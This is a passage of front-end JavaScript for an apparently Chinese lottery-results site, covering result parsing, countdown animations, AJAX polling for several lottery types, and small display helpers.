        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
